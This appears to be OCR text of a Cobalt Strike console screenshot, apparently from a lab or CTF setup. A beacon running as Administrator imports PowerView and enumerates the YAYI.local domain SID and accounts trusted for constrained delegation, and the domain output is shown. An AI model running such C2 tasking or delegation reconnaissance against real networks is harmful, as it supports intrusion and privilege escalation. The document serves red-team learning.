 external internal listener user computer note process
192.168.1.107 192.168.1.107 test Administrator * YAYISERVER beacon.exe
事件日志X Scripts X 脚本控制台X Beacon 192.168.1.107@3540 X
[*] Tasked beacon to clear imported PowerShell script
[*] [*] found file:PowerView_master.ps1
[+] host called home, sent: 8 bytes
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\powerview_cs\PowerView_master.ps1
[*] [!] load module: Sucess
[*] [*] Test whether the import is successful,get domain SID
[*] Tasked beacon to run: Get-DomainSID (unmanaged)
[*] Tasked beacon to run: Get-DomainUser -TrustedToAuth -Domain YAYI.local (unmanaged)
[+] host called home, sent: 411214 bytes
[+] received output:
S-1-5-21-2210433587-4071140994-1849857373
[+] received output:
objectsid : S-1-5-21-2210433587-4071140994-1849857373-1135
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=YAYI,DC=local
samaccounttype : USER_OBJECT
primarygroupid : 513
instancetype : 4
badpasswordtime : 1601/1/1 8:00:00
lastlogoff : 1601/1/1 8:00:00
whenchanged : 2020/9/29 11:36:42
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
name : ws02
objectclass : {top, person, organizationalPerson, user}
logoncount : 0
lastlogon : 1601/1/1 8:00:00